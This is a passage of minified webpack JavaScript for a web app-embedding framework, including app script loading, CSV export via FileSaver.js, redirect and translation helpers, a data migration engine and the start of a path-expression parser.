0,(c=this.getAppEmbedNodes(u,function(e){return!e.dataset.managerInitialized}))&&c.length>0?(l=this.getAppsRequest(e,!1,c))&&l.apps&&l.apps.length>0?(p=this.splitAppsRequest(l),(d=t)?[4,t(p)]:[3,2]):[3,6]:[3,6];case 1:d=o.sent(),o.label=2;case 2:return f=d||[],h=this.appHydration.mergeAppsResponses(f.filter(function(e){return!(e instanceof Error)})),this.setInputsOnEmbedContainers(e,c),h?(this.mergeMasterStylesAndConfigurations(h),this.appHydration.setHydrationPoint(h),this.loadAppsResponseScripts(h,n,i,a),[3,5]):[3,3];case 3:return[4,this.loadAppScriptsForAppsRequest(l,r,n)];case 4:o.sent(),o.label=5;case 5:c.forEach(function(e){"ksys-app-manager"!==e.dataset.ksysAppTemplateId&&(e.dataset.managerInitialized="true")}),o.label=6;case 6:return[2,{elements:c}]}})})},e.prototype.isManagerAppNode=function(e){var t=this.manifest.ksysAppTemplateId,r=this.manifest.ksysAppTemplateId+"-v"+this.manifest.version,n=e.rawAppParams.ksysAppTemplateId;return[t,r].includes(n)},e.prototype.orchestrateAppFromAppParams=function(e,t,r){void 0===t&&(t=!1);var n=e.rawAppParams,o=n.ksysAppTemplateId,i=n.applicationCode,a=n.configurationKey,s=n.styleKey,u=n.ksysAppTemplateVersion,c={templateId:o};return i&&(c.applicationCode=i),a&&(c.configurationKey=a),s&&(c.styleKey=s),u?c.version=u:r&&r[o]&&(c.version=r[o],c.version.startsWith("v")||(c.version="v"+c.version)),t&&(c.inputs=e.values&&e.values.inputs),c},e.prototype.getAppEmbedNodes=function(e,t){var r=document.querySelectorAll("[data-ksys-app-template-id]"),n=Array.from(r);return e&&e.length>0&&(n=n.filter(function(t){var r=t.dataset.ksysAppTemplateId;return"ksys-app-manager"===r||e.includes(r)})),n.filter(function(e){return!e.dataset.initialized&&(!t||t(e))})},e.prototype.getAppsRequest=function(e,t,r){var n=this;void 0===t&&(t=!1);var o=e.url,i=e.appsRequestOptions,s=e.group,u=e.appVersions,c={options:i,apps:[]};if(!r){var l=s&&s.apps?s.apps.map(function(e){return e.templateId}):void 0;r=this.getAppEmbedNodes(l,function(e){return!e.dataset.managerInitialized})}if(r&&r.length>0){var p=r.map(function(e){return new a.AppParamsHelper(e,o)}),f=p.find(function(e){return n.isManagerAppNode(e)});f&&(c.manager=this.orchestrateAppFromAppParams(f,t),f.values&&f.values.inputs&&f.values.inputs.culture&&(c.options||(c.options={}),c.options.culture=f.values.inputs.culture));for(var d=0,h=p.filter(function(e){return!n.isManagerAppNode(e)});d<h.length;d++){var y=h[d],g=this.orchestrateAppFromAppParams(y,t,u);c.apps||(c.apps=[]),c.apps&&c.apps.push(g)}}return c},e.prototype.setInputsOnEmbedContainers=function(e,t){var r=this.getAppsRequest(e,!0,t),n=r.manager,o=r.apps;if(n){for(var i=0,a=void 0===o?[]:o;i<a.length;i++){(p=a[i])&&(p.inputs=Object.assign({},n.inputs||{},p.inputs||{}))}for(var s=function(e){if(e&&e.inputs){var t=Object.keys(e.inputs).reduce(function(t,r){var n="input"+r.substr(0,1).toUpperCase()+r.substr(1),o=e.inputs[r];return t[n]=o,t},{}),r=l.getElementsForAppInstance(e);if(r&&r.length>0)for(var n=0,o=r;n<o.length;n++){var i=o[n];!i.dataset.ksysAppTemplateVersion&&e.version&&(i.dataset.ksysAppTemplateVersion=e.version);for(var a=0,s=Object.keys(t);a<s.length;a++){var u=s[a];i.dataset[u]=t[u]}}}},u=0,c=r.apps||[];u<c.length;u++){var p;s(p=c[u])}}},e.prototype.mergeMasterStylesAndConfigurations=function(e){var t=e.apps,r=void 0===t?[]:t,n=e.manager;if(n)for(var o=0,i=r;o<i.length;o++){var a=i[o];a&&(a.applicationConfiguration=u.deepMergeObjects(n.applicationConfiguration||{},a.applicationConfiguration||{}),a.applicationStyles=u.deepMergeObjects(n.applicationStyles||{},a.applicationStyles||{}))}},e.prototype.splitAppsRequest=function(e,t){void 0===t&&(t=1900);var r=u.deepMergeObjects({},e),n=[],o=r.options;if(t>0){for(var a=0,s=r.apps,c=void 0===s?[]:s,l={manager:r.manager,options:o,apps:[]},p=this.getUrlJsonLength(l),f=0;f<c.length;f++){if(p){var d=c[f],h=this.getUrlJsonLength(d);if(h)if(h+p<t)l.apps||(l.apps=[]),l.apps.push(d),c.shift(),f--,a=0;else{n.push(l);var y=o||{};y.culture;if(l={options:i(y,["culture"]),apps:[]},f--,++a>1e3)break}else c.shift(),f--}p=this.getUrlJsonLength(l)}l&&n.push(l)}else n.push(r);return n},e.prototype.getUrlJsonLength=function(e){try{var t=JSON.stringify(e);if(t&&t.length>0)return encodeURIComponent(t).length}catch(r){console.warn("getUrlJsonLength",r)}},e.prototype.loadAppsResponseScripts=function(e,t,r,n){if(e.javascript){if("string"===typeof e.javascript){var o=document.createElement("script");o.type="text/javascript",o.innerHTML=e.javascript;var i=this.getCurrentScript();i&&i.parentNode&&i.parentNode.insertBefore(o,i),e.javascript="true"}}else this.loadAppScripts(e,t,r,n)},e.prototype.loadAppScripts=function(e,t,r,n){d((e.apps||[]).map(function(e){var t=e.app,n="main-"+e.app.templateId+".js";if(n=n.replace(/\-v\d{1,5}\.\d{1,5}\.\d{1,5}/,""),t.assetRegister&&t.assetRegister.length>0){var o=t.assetRegister.find(function(e){return e.fileName===n});o&&(n=l.appendCacheQueryString(n,o,r))}return{app:t,url:"/applicationManager/apps/"+e.app.applicationCode+"/"+n}}),this.externalScriptsBasePath||this.manifest.getBaseUrl(""),t,n)},e.prototype.loadAppScriptsForAppsRequest=function(e,t,r){return n(this,void 0,void 0,function(){var n,i,a,u,c,l,p,f;return o(this,function(o){switch(o.label){case 0:return(i=t)?[4,t()]:[3,2];case 1:i=o.sent(),o.label=2;case 2:for(n=i||[],a=s.pivotCollection(n,function(e){return e.applicationTemplateCode||"_noApplicationTemplateCode"}),u=e.apps,c=(void 0===u?[]:u).map(function(e){var t=e.templateId,r=e.version,n=t,o=n+"-"+(void 0===r?"v1.0.0":r),i=a[o]||a[n];if(i){var s=i.applicationCode,u="main-"+e.templateId+".js";return"/applicationManager/apps/"+s+"/"+(u=u.replace(/\-v\d{1,5}\.\d{1,5}\.\d{1,5}/,""))}console.warn("No application found for: "+n+" or "+o)}),l=this.externalScriptsBasePath||this.manifest.getBaseUrl(""),p=0,f=c;p<f.length;p++)h(f[p],l,r);return[2]}})})},e.prototype.getCurrentScript=function(){return document.currentScript||function(){var e=document.getElementsByTagName("script");return e[e.length-1]}()},e}();function f(){var e="__ksys-app-render-variables__";return window[e]||(window[e]={}),window[e]}function d(e,t,r,n){if(e)for(var o=0,i=e;o<i.length;o++){h(i[o].url,t,r)}}function h(e,t,r,n){if(e)try{var o={src:e,options:r||{}};if(c.loadScript(o,t),n)delete f().appUrlsByAppKey[n]}catch(i){console.warn(i)}}t.AppsManager=p,t.getAppRegistry=function(){var e="__ksys-app-registry__";return window[e]||(window[e]={}),window[e]},t.getAppsRenderVariables=f,t.renderAppsGroup=function(e,t,r){if(e){var n=f().appUrlsByAppKey;if(n)for(var o=0,i=e.apps;o<i.length;o++){var a=i[o],s=l.getAppKeyRaw(a.templateId,a.configurationKey,a.styleKey,a.version),u=n[s];u&&h(u.url,t,r,s)}}},t.renderApps=d,t.loadScriptWithOptions=h},function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))(function(o,i){function a(e){try{u(n.next(e))}catch(t){i(t)}}function s(e){try{u(n.throw(e))}catch(t){i(t)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof r?t:new r(function(e){e(t)})).then(a,s)}u((n=n.apply(e,t||[])).next())})},o=this&&this.__generator||function(e,t){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o;switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,n=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(s){i=[6,s],n=0}finally{r=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}},i=this&&this.__spreadArrays||function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var i=arguments[t],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(t,"__esModule",{value:!0});var a=r(537),s=r(41),u=r(47),c=r(27),l=r(15),p=function(){function e(e,t,r){var i=this;void 0===e&&(e={}),this.quote='"',this.newLine="\r\n",this.defaultSeparator=",",this.getQueryValue=function(e,t){return e&&i.queryStore&&i.queryStore.query(e)||t},this.cleanOutput=function(e){return[{source:"\xa0",replacement:" "}].forEach(function(t){var r=t.source,n=t.replacement;e=e.split(r).join(n)}),e=e.replace(/<[^>]*>?/gm,"")},this.getRowText=function(e){return e.map(i.getCellText).join(i.separator)},this.getCellText=function(e){return""+i.quote+e.split(i.quote).join(""+i.quote+i.quote)+i.quote},this.getBaseFormatter=function(e){var t=s.get(e,i.currencyKey)||i.inputs.currency;return{currency:t,locale:i.inputs.culture,options:{currency:t}}},this.getValue=function(e,t,r){var n=t.key,o=t.format,i=s.get(e,n),a=i;if(o){var p=c.deepMergeObjects(r,o);a=u.formatter(p,i)}return l.isNullOrUndefined(a)?"-":a.toString()},this.downloadCsv=function(e,t){return n(i,void 0,void 0,function(){var r;return o(this,function(n){try{r=new Blob([e],{type:"text/csv;charset=utf-16"}),a.saveAs(r,t)}catch(o){console.warn(o)}return[2]})})},this.inputs=e,this.options=t,this.queryStore=r}return e.prototype.execute=function(){return n(this,void 0,void 0,function(){var e,t;return o(this,function(r){switch(r.label){case 0:return e=this.csvText,t=this.filename,[4,this.downloadCsv(e,t)];case 1:return r.sent(),[2]}})})},Object.defineProperty(e.prototype,"separator",{get:function(){return this.options&&this.options.separator||this.defaultSeparator},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"rowsQuery",{get:function(){return this.options.rowsQuery},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"columns",{get:function(){return this.options.columns||[]},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"currencyKey",{get:function(){return this.options.currencyKey||"currency"},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"rows",{get:function(){return this.getQueryValue(this.rowsQuery,[])},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"rowsAsArrays",{get:function(){for(var e=[],t=0,r=this.rows;t<r.length;t++){for(var n=r[t],o=this.getBaseFormatter(n),i=[],a=0,s=this.columns;a<s.length;a++){var u=s[a];i.push(this.getValue(n,u,o))}e.push(i)}return e},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"headerRow",{get:function(){return this.columns.map(function(e){return e.header||e.key})},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"csvText",{get:function(){var e=i([this.headerRow],this.rowsAsArrays,this.disclaimerRows).map(this.getRowText).join(this.newLine);return e=this.cleanOutput(e)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"disclaimerRows",{get:function(){for(var e=[],t=0,r=this.disclaimerQueries;t<r.length;t++){var n=r[t];if(n){var o=this.getQueryValue(n);o&&e.push([o])}}return e},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"disclaimerQueries",{get:function(){return this.options.disclaimers||[]},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"filename",{get:function(){var e=this.options.filename,t=this.getQueryValue(e);return t&&"string"===typeof t?t+(t.endsWith(".csv")?"":".csv"):"data-download.csv"},enumerable:!0,configurable:!0}),e}();t.CsvDownloadHelper=p},function(e,t,r){(function(r){var n,o,i;o=[],void 0===(i="function"===typeof(n=function(){"use strict";function t(e,t,r){var n=new XMLHttpRequest;n.open("GET",e),n.responseType="blob",n.onload=function(){a(n.response,t,r)},n.onerror=function(){console.error("could not download file")},n.send()}function n(e){var t=new XMLHttpRequest;t.open("HEAD",e,!1);try{t.send()}catch(e){}return 200<=t.status&&299>=t.status}function o(e){try{e.dispatchEvent(new MouseEvent("click"))}catch(t){var r=document.createEvent("MouseEvents");r.initMouseEvent("click",!0,!0,window,0,0,0,80,20,!1,!1,!1,!1,0,null),e.dispatchEvent(r)}}var i="object"==typeof window&&window.window===window?window:"object"==typeof self&&self.self===self?self:"object"==typeof r&&r.global===r?r:void 0,a=i.saveAs||("object"!=typeof window||window!==i?function(){}:"download"in HTMLAnchorElement.prototype?function(e,r,a){var s=i.URL||i.webkitURL,u=document.createElement("a");r=r||e.name||"download",u.download=r,u.rel="noopener","string"==typeof e?(u.href=e,u.origin===location.origin?o(u):n(u.href)?t(e,r,a):o(u,u.target="_blank")):(u.href=s.createObjectURL(e),setTimeout(function(){s.revokeObjectURL(u.href)},4e4),setTimeout(function(){o(u)},0))}:"msSaveOrOpenBlob"in navigator?function(e,r,i){if(r=r||e.name||"download","string"!=typeof e)navigator.msSaveOrOpenBlob(function(e,t){return"undefined"==typeof t?t={autoBom:!1}:"object"!=typeof t&&(console.warn("Deprecated: Expected third argument to be a object"),t={autoBom:!t}),t.autoBom&&/^\s*(?:text\/\S*|application\/xml|\S*\/\S*\+xml)\s*;.*charset\s*=\s*utf-8/i.test(e.type)?new Blob(["\ufeff",e],{type:e.type}):e}(e,i),r);else if(n(e))t(e,r,i);else{var a=document.createElement("a");a.href=e,a.target="_blank",setTimeout(function(){o(a)})}}:function(e,r,n,o){if((o=o||open("","_blank"))&&(o.document.title=o.document.body.innerText="downloading..."),"string"==typeof e)return t(e,r,n);var a="application/octet-stream"===e.type,s=/constructor/i.test(i.HTMLElement)||i.safari,u=/CriOS\/[\d]+/.test(navigator.userAgent);if((u||a&&s)&&"object"==typeof FileReader){var c=new FileReader;c.onloadend=function(){var e=c.result;e=u?e:e.replace(/^data:[^;]*;/,"data:attachment/file;"),o?o.location.href=e:location=e,o=null},c.readAsDataURL(e)}else{var l=i.URL||i.webkitURL,p=l.createObjectURL(e);o?o.location=p:location.href=p,o=null,setTimeout(function(){l.revokeObjectURL(p)},4e4)}});i.saveAs=a.saveAs=a,e.exports=a})?n.apply(t,o):n)||(e.exports=i)}).call(this,r(54))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(e){this.initDefaultContext=e,window.dataLayer||(window.dataLayer=[])}return e.prototype.loadDefaultContext=function(e){e&&e.context&&(e.context.timestamp=Date.now(),e.context=Object.assign(e.context,this.initDefaultContext()))},e.prototype.logDataLayerEvent=function(e){this.loadDefaultContext(e),window.dataLayer.push(e)},e}();t.GtmDataLayerHelper=n},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(){this.workingValues=[]}return e.prototype.getValuesFromKey=function(e,t){var r="string"===typeof t?JSON.parse(t):t;return this.workingValues=[],this.scanObject(e,r),this.workingValues},e.prototype.scanObject=function(e,t){if(t){var r=Object.keys(t);for(var n in r.indexOf(e)>-1&&this.workingValues.push(t[e]),t)("object"===typeof t[n]||t[n]instanceof Array)&&null!==t[n]&&this.scanObject(e,t[n])}},e}();t.JsonHelper=n},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(40),o=r(15),i=r(62),a=r(183),s=function(){function e(e,t){this.options=e,this.translationHelper=t||new a.TranslationHelper({},{})}return e.prototype.mustPerformRebase=function(e){var t=this.options,r=t.enabled,n=t.series;return r&&!o.isNullOrEmpty(n)&&!o.isNullOrEmpty(e)},e.prototype.rebase=function(e){var t=this,r=this.options,i=r.series,a=r.postTransforms;return this.mustPerformRebase(e)&&(e=n.sortByDate(e,function(e){return e.date}),e=this.applyInceptionInjection(e),i.forEach(function(r){e=t.orchestrateSeries(e,r),e=t.rebaseSeries(e,r),o.isNullOrEmpty(a)||(e=t.postTransforms(e,r,a))})),e},e.prototype.applyInceptionInjection=function(e){var t=this.options,r=t.inceptionInjection,n=t.series;if(r)if(n.some(function(e){return"value"===e.type}))console.warn('"Inception injection" configuration is not supported with "value" type series');else{var o=r.enabled,i=r.forceUniqueInceptionRecord,a=r.inceptionDate;if(o)if(!i||!e.some(function(e){return e.date===a})){var s=e[0].date,u=void 0;switch(typeof s){case"number":u=new Date(a).getTime();break;case"object":"function"===typeof s.getDate&&(u=new Date(a));break;case"string":default:u=a}e.unshift({date:u})}}return e},e.prototype.orchestrateSeries=function(e,t){var r=t.key,n=t.valueModifier,i=t.type,a=void 0===i?"change":i;if(!o.isNullOrEmpty(e)){"value"===a&&n&&console.warn('"valueModifier" configuration cannot be used with "value" type series ~ data key "'+r+'" is of type "value"');for(var s=e.length-1;s>0;s--){var u=e[s][r],c=e[s-1][r];"value"===a&&0!==c?e[s][r]=u/c-1:o.isNullOrUndefined(n)||(e[s][r]=this.applyModifier(u,n))}}return e},e.prototype.rebaseSeries=function(e,t){var r=t.key,n=t.startValue||this.options.startValue||100;if(!o.isNullOrEmpty(e)){e[0][r]=n;for(var i=1;i<e.length;i++){var a=e[i-1],s=e[i];if(Number.isNaN(s[r])||o.isNullOrUndefined(s[r]))s[r]=a[r];else{var u=s[r];s[r]=a[r]*(1+u)}}}return e},e.prototype.applyModifier=function(e,t){return t?"divideBy100"===t?e/100:"multiplyBy100"===t?100*e:t(e):e},e.prototype.postTransforms=function(e,t,r){var n=t.key;if(!o.isNullOrEmpty(e))for(var a=0;a<e.length;a++)for(var s=0,u=r;s<u.length;s++){var c=u[s],l=new i.Transform(c,this.translationHelper);e[a][n]=l.execute(e[a][n],{queryOptionsType:"none"},{})}return e},e}();t.RebaseHelper=s},function(e,t,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=r(30),i=r(63),a=r(31),s=r(52),u=r(15),c=r(40),l=r(73),p=function(){function e(e,t,r){this.redirectContext={},this.originPathPlaceholder=!1,this.originPath="",t||(t=window&&window.location.origin),this.url=new URL(e,t),r&&r.translationHelper&&(this.translationHelper=r.translationHelper)}return e.prototype.go=function(e,t){var r=e.options,n=this.getRedirectPath(e,t);n&&(r&&r.target?window.open(n,r.target):n===document.location.href?window.location.reload():document.location.href=n)},e.prototype.getRedirectPath=function(e,t){if(e){var r=e.conditionalRedirects,n=e.defaultUrl,i=e.base,a=e.options,s=void 0===a?{}:a,u=void 0;if(r&&(u=r.find(function(e){var r=e.conditional;return new o.ConditionalHelper(r).matches(t)})),this.originPath=this.url.pathname,s.originPathTransforms)for(var c=0,p=s.originPathTransforms;c<p.length;c++){var f=p[c],d=new l.Transform(f,this.translationHelper);this.originPath=d.execute(this.originPath,{queryOptionsType:"none"},{})}var h=u&&u.url||n,y=u&&u.options||s;this.initializeContext(y,t);var g=this.replacePlaceholders(h);return this.getRedirectUrl(g,i,null,null,!1)}},e.prototype.getRedirectUrl=function(e,t,r,n,o){void 0===o&&(o=!0),o&&this.initializeContext(r,n);var i=this.redirectOptions.preserveOrigin?this.url.origin:t,a=new URL(e,i||window&&window.location.origin);return this.updatePathname(a),this.updateSearchQueryString(a),this.updateHash(a),a.toString()},e.prototype.initializeContext=function(e,t){void 0===e&&(e={}),void 0===t&&(t={}),this.redirectContext.options=e,this.inputs=t},Object.defineProperty(e.prototype,"redirectOptions",{get:function(){return this.redirectContext.options||{}},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"translatePlaceholderValues",{get:function(){return this.translationHelper&&this.redirectContext.options&&this.redirectContext.options.translatePlaceholderValues},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"inputs",{get:function(){return this.translatePlaceholderValues&&this.hasTranslatedInputs?this.redirectContext.inputsTranslated:this.redirectContext.inputs||{}},set:function(e){var t=this;this.redirectContext.inputs=e||{};var r=n({},e);this.translatePlaceholderValues&&(Object.keys(r).forEach(function(e){r[e]=t.translationHelper.translate(r[e])}),this.redirectContext.inputsTranslated=r)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"hasInputs",{get:function(){return this.redirectContext.inputs&&Object.keys(this.redirectContext.inputs).length>0},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"hasTranslatedInputs",{get:function(){return this.redirectContext.inputsTranslated&&Object.keys(this.redirectContext.inputsTranslated).length>0},enumerable:!0,configurable:!0}),e.prototype.updatePathname=function(e){var t=[],r=Object.assign({apply:!1,separator:"-"},this.redirectOptions.paramCase),n=this.redirectOptions.forceTrailingSlash||!1,o=this.originPath.split("/"),i=e.pathname.split("/");if(this.redirectOptions.preserveOriginPathWithOverrides){var s=this.originPath.replace(/^\/|\/$/g,"").split("/"),c=e.pathname.replace(/^\/|\/$/g,"").split("/"),l=this.redirectOptions.ignoreSegmentOverridePlaceholder||"",p=void 0;s.length<=c.length?(n=""===i[i.length-1],p=i.map(function(e,t){var r=o[t];return u.isNullOrEmpty(e)||e===l?r:e}).filter(function(e){return!u.isNullOrEmpty(e)})):(n=""===o[o.length-1],p=o.map(function(e,t){var r=i[t];return u.isNullOrEmpty(r)||r===l?e:r}).filter(function(e){return!u.isNullOrEmpty(e)})),t.push.apply(t,p)}else this.redirectOptions.preserveOriginPath&&!this.originPathPlaceholder&&t.push.apply(t,o);if(a.isArrayLike(this.redirectOptions.urlParams)&&this.redirectOptions.urlParams.length>0){var f=this.replacePlaceholdersOnCollection(this.redirectOptions.urlParams);t.push.apply(t,this.applyParamCaseToCollection(f,r))}else this.redirectOptions.preserveOriginPathWithOverrides||t.push.apply(t,i);if(this.redirectOptions.urlEndpoint&&a.isArrayLike(this.redirectOptions.urlEndpoint)&&this.redirectOptions.urlEndpoint.length>0){var d=this.replacePlaceholdersOnCollection(this.redirectOptions.urlEndpoint),h=this.applyParamCaseToCollection(d,r).join(r.separator);t.push(h)}var y=t.reduce(function(e,t,r){return""!==t&&e.push(t),e},[]);n&&""!==y[y.length-1]&&y.push(""),e.pathname=y.join("/")},e.prototype.updateSearchQueryString=function(e){var t=this,r=this.getSearchParamsSegments(e);if(this.redirectOptions.preserveOriginQueryString){var n=this.getSearchParamsSegments(this.url);r=Object.assign({},n,r)}if(a.isArrayLike(this.redirectOptions.queryStringParams)&&this.redirectOptions.queryStringParams.length>0){var o=this.redirectOptions.queryStringParams.reduce(function(e,r){var n=t.replacePlaceholders(r.value);return(!r.optional||r.optional&&!u.isNullOrEmpty(n))&&(e[r.key]=n),e},{});r=Object.assign({},r,o)}var i=this.getSearchParamsString(r);i&&(e.search=i)},e.prototype.updateHash=function(e){!e.hash&&this.redirectOptions.preserveOriginHash&&(e.hash=this.url.hash)},e.prototype.applyParamCaseToCollection=function(e,t){return t.apply?e.map(function(e){return s.changeCase.paramCase(e,{delimiter:t.separator})}):e},e.prototype.replacePlaceholdersOnCollection=function(e){var t=this,r=e;return this.hasInputs&&(r=r.map(function(e){return t.replacePlaceholders(e)})),c.filterOutEmpty(r)},e.prototype.replacePlaceholders=function(e){return this.originPathPlaceholder=e.includes("{originPath}"),this.inputs.originPath=this.originPath,i.replacePlaceholders(this.inputs,e)},e.prototype.getSearchParamsString=function(e){var t=this,r=Object.keys(e);if(r.length>0)return"?"+r.map(function(r){var n=e[r],o=((t.redirectOptions.queryStringParams||[]).find(function(e){return e.key===r})||{}).encode;return(t.redirectOptions.encodeQueryStringParams||o)&&!1!==o&&(n=encodeURIComponent(n)),u.isNullOrEmpty(e[r])?r:r+"="+n}).join("&")},e.prototype.getSearchParamsSegments=function(e){var t={};if(e&&e.search){var r=e.search.replace("?","");if(r){var n=r.split("&");n&&(t=n.reduce(function(e,t){var r=t.split("=");return r[0]&&(e[r[0]]=r[1]&&decodeURI(r[1])||void 0),e},{}))}}return t},e}();t.RedirectHelper=p},function(e,t,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e){this.options=e||{mustStripStyle:!1}}return e.prototype.get=function(e,t){var r=(t=n(n({},this.options),t||{})).suffix,o=t.mustStripStyle;r&&t.length&&(t.length-=r.length);var i=document.createElement("div");i.innerHTML=o?this.stripAttributeFromElements(e,"style"):e;var a=this.getMapping(i.childNodes),s={current:0,total:0};return this.cleanElements(t,a,s),{counter:s,content:this.rebuildContent(a)}},e.prototype.getMapping=function(e){for(var t=[],r=0,n=Array.from(e);r<n.length;r++){var o=n[r],i={element:o,text:o.textContent,tag:o.nodeName};o.childNodes&&o.childNodes.length>0&&(i.childNodes=this.getMapping(o.childNodes)),t.push(i)}return t},e.prototype.stripAttributeFromElements=function(e,t,r){var n=document.createElement("div");n.innerHTML=e,"string"===typeof t&&(t=[t]);for(var o=r&&n.querySelectorAll(r),i=0,a=t;i<a.length;i++)for(var s=a[i],u=o||n.querySelectorAll("["+s+"]"),c=0,l=Array.from(u);c<l.length;c++){l[c].removeAttribute(s)}return n.innerHTML},e.prototype.cleanElements=function(e,t,r){void 0===r&&(r={current:0,total:0});for(var n=e.length,o=e.suffix,i=!1,a=-1,s=-1,u=0,c=t;u<c.length;u++){var l=c[u];s++;var p=n-r.current;if("#text"===l.tag){var f=l.text.length;r.total+=f,p>0?(p>=f?r.current+=f:p<f&&(l.text=""+l.text.substr(0,p)+(o||""),r.current=n),a=s):l.text="",l.element.textContent=l.text,i=i||l.text.length>0,l.hasText=l.text.length>0}l.childNodes&&(l.hasText=this.cleanElements(e,l.childNodes,r),l.hasText&&(a=s),i=i||l.hasText)}if(a>-1)for(var d=a+1;d<t.length;d++){var h=(l=t[d]).element,y=h.parentElement;y&&y.removeChild(h),t.splice(d,1),d--}return i},e.prototype.rebuildContent=function(e){for(var t=document.createElement("div"),r=0,n=e;r<n.length;r++){var o=n[r];t.appendChild(o.element)}return t.innerHTML},e}();t.TextOverflowHelper=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(63),o=function(){function e(e,t){this.targetTranslations={},this.fallbackTranslations={},this.targetTranslations=e,this.fallbackTranslations=t,this.translate=this.translate.bind(this)}return e.prototype.translate=function(e,t){var r=this.getTranslation(e);return t?n.replacePlaceholders(t,r):r},e.prototype.getTranslation=function(e){return this.targetTranslations[e]||this.fallbackTranslations[e]||e},e}();t.TranslationHelper=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(545);t.MigrationEngine=n.MigrationEngine;var o=r(547);t.models=o;var i=r(548);t.transforms=i},function(e,t,r){"use strict";var n=this&&this.__spreadArrays||function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var i=arguments[t],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(t,"__esModule",{value:!0});var o=r(27),i=r(184),a=function(){function e(e){this.migrations=e}return e.prototype.execute=function(e,t,r){if(t===r)return console.warn("No applicable migrations, sourceVersion equals targetVersion, "+t),e;var a=n(this.migrations),s=a.findIndex(function(e){return e.version===t}),u=a.findIndex(function(e){return e.version===r}),c=s<u?"up":"down";"down"===c&&(a=a.reverse(),s=a.findIndex(function(e){return e.version===t}),u=a.findIndex(function(e){return e.version===r}));for(var l=a.filter(function(e,t){return"up"===c?t>s&&t<=u:"down"===c?t>=s&&t<u:void 0}),p=o.deepMergeObjects({},e),f=0,d=l;f<d.length;f++){var h=d[f].transforms,y=n(h);"down"===c&&(y=y.reverse());for(var g=0,v=y;g<v.length;g++){var m=v[g];p=new i.MigrationTransform(m).execute(p,c)}}return p},e}();t.MigrationEngine=a},function(e,t,r){"use strict";var n;!function(){var o={PATH:1,SELECTOR:2,OBJ_PRED:3,POS_PRED:4,LOGICAL_EXPR:5,COMPARISON_EXPR:6,MATH_EXPR:7,CONCAT_EXPR:8,UNARY_EXPR:9,POS_EXPR:10,LITERAL:11},i=function(){var e,t,r,n,i={ID:1,NUM:2,STR:3,BOOL:4,NULL:5,PUNCT:6,EOP:7},a={UNEXP_TOKEN:'Unexpected token "%0"',UNEXP_EOP:"Unexpected end of path"};function s(){for(var e,t=u();v("|");)I(),(e||(e=[t])).push(u());return e?{type:o.CONCAT_EXPR,args:e}:t}function u(){return v("(")?c():p()}function c(){O("(");var e=s();O(")");for(var t,r=[];t=l();)r.push(t);return r.length?e.type===o.PATH?(e.parts=e.parts.concat(r),e):(r.unshift(e),{type:o.PATH,parts:r}):e}function l(){return v("[")?function(){O("[");var e=function(){if(v(":"))return I(),{type:o.POS_EXPR,toIdx:g()};var e=g();if(v(":"))return I(),v("]")?{type:o.POS_EXPR,fromIdx:e}:{type:o.POS_EXPR,fromIdx:e,toIdx:g()};return{type:o.POS_EXPR,idx:e}}();return O("]"),{type:o.POS_PRED,arg:e}}():v("{")?function(){O("{");var 